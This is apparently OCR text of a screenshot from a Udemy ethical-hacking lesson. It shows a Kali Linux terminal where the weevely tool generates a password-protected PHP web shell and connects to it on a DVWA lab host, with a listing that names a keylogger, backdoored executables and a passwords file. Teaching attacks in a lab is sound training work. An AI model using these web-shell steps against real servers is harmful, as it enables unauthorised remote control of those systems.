 Activities Terminator Mon 17:15 ie
root@kali: ~
root@kali: ~ 146x40
root@kali:~# weevely generate 123456 /root/shell.php
Generated backdoor with password '123456' in '/root/shell.php' of 1446 byte size.
root@kali:~# pwd
/root
root@kali:~# ls
backdoored BDFProxy Desktop Downloads k.asm knock New Graph (1).mtgx Pictures shell.php Templates ubwLphDV.jpeg
backdoored-calc.exe cmdp.exe Documents evilgrade keylogger Music passwords.txt Public SmVXDhnG.jpeg test Videos
root@kali:~# weevely http://10.20.14.204/dvwa/hackable/uploads/shell.php 123456
[+] weevely 3.2.0
[+] Target: 10.20.14.204
[+] Session: /root/.weevely/sessions/10.20.14.204/shell_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> p
ûdemy